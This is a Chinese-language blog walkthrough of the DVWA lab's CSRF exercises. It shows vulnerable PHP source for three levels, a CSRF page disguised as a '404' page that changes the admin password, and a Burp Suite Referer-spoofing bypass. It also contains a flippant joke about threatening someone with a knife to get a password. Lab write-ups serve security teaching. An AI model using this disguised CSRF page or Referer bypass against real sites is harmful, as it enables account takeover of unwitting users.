0x01 级别low
1.源码
CSRF Source
<?php
if (isset($_GET['Change'])) {
// Turn requests into variables
$pass_new = $_GET['password_new'];
$pass_conf = $_GET['password_conf'];
if (($pass_new == $pass_conf)){
$pass_new = mysql_real_escape_string($pass_new);
$pass_new = md5($pass_new);
$insert="UPDATE `users` SET password = '$pass_new' WHERE user = 'admin';";
$result=mysql_query($insert) or die('<pre>' . mysql_error() . '</pre>' );
echo "<pre> Password Changed </pre>";
mysql_close();
}
else{
echo "<pre> Passwords did not match. </pre>";
}
}
?>
2.实现CSRF过程:
- 登录DVWA并且设置安全级别为low
- 随意输入密码提交并记录url

- 根据修改密码构建CSRF代码
-
<!DOCTYPE html> <html lang=""> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title></title> <script LANGUAGE="javascript"> function adClick(ad, site) { window.open(ad, '_self'); window.location = site } </script> </head> <body> <h1>404</h1> <a onclick="javascript:adClick('http://192.168.255.128/dvwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change#', 'http://192.168.255.128/dvwa/');" href="#"> 返回</a> </body> </html> - 打开构造的CSRF的html文档 并点击返回


- 验证 回到登录页面 发现使用修改的密码能够登陆
0x02 级别medium
1.源码
CSRF Source
<?php
if (isset($_GET['Change'])) {
// Checks the http referer header
if ( eregi ( "127.0.0.1", $_SERVER['HTTP_REFERER'] ) ){
// Turn requests into variables
$pass_new = $_GET['password_new'];
$pass_conf = $_GET['password_conf'];
if ($pass_new == $pass_conf){
$pass_new = mysql_real_escape_string($pass_new);
$pass_new = md5($pass_new);
$insert="UPDATE `users` SET password = '$pass_new' WHERE user = 'admin';";
$result=mysql_query($insert) or die('<pre>' . mysql_error() . '</pre>' );
echo "<pre> Password Changed </pre>";
mysql_close();
}
else{
echo "<pre> Passwords did not match. </pre>";
}
}
}
?>
2.使用burpsuite快速验证
- 打开浏览器设置代理
- 打开burpsuite设置拦截
- 随意提交密码 后在burpsuite查看

- 修改referer头的ip地址为 127.0.0.1

- 如果你查看自己的源码是自动获取而不是127.0.0.1就改为你原本的ip

- 右键 利用burpsuite快速构建CSRF POC
- 点击Copy 关掉拦截 复制粘粘在浏览器窗口打开

- 点击submit request
- 之后回到登录页面 用修改过的账号密码进行验证 成功
0x03 级别high
1.源代码
CSRF Source
<?php
if (isset($_GET['Change'])) {
// Turn requests into variables
$pass_curr = $_GET['password_current'];
$pass_new = $_GET['password_new'];
$pass_conf = $_GET['password_conf'];
// Sanitise current password input
$pass_curr = stripslashes( $pass_curr );
$pass_curr = mysql_real_escape_string( $pass_curr );
$pass_curr = md5( $pass_curr );
// Check that the current password is correct
$qry = "SELECT password FROM `users` WHERE user='admin' AND password='$pass_curr';";
$result = mysql_query($qry) or die('<pre>' . mysql_error() . '</pre>' );
if (($pass_new == $pass_conf) && ( $result && mysql_num_rows( $result ) == 1 )){
$pass_new = mysql_real_escape_string($pass_new);
$pass_new = md5($pass_new);
$insert="UPDATE `users` SET password = '$pass_new' WHERE user = 'admin';";
$result=mysql_query($insert) or die('<pre>' . mysql_error() . '</pre>' );
echo "<pre> Password Changed </pre>";
mysql_close();
}
else{
echo "<pre> Passwords did not match or current password incorrect. </pre>";
}
}
?>
2.利用过程:
开个玩笑 ,这个级别确实除了暴力破解找到密码没啥别的办法。
- 通过账号人肉对方
- 找到他 刀架在他脖子上 问他原来密码
- 利用密码成功修改密码
- 被抓
0x04 结语
这个DVWA-CSRF简单的比较简单,难得又很难,所以这篇文章只是作为参考。谢谢




















 1142
1142

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








